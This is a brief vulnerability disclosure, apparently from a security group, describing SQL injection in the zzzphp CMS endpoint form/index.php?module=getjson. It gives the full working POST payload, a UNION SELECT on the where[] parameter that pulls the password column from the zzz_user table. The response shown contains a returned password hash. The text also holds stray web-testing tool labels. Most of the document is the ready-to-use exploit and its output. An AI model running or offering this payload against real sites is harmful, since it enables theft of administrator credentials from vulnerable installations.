 Vulnerability analysis
Injection point: http://127.0.0.1/zzzphp/form/index.php?module=getjson
Send a post request,and payload: table=gbook&where[]=1=1 union select password from zzz_user&col=1
/form/index.php?module=getjson
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
//form/index.php?module=getjson
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
table=gbook&where[]=1=1 union select password from zzz_user&col=1
[{"1":"c73fb58ce3828bcb"}]
Analysis:
EDI安全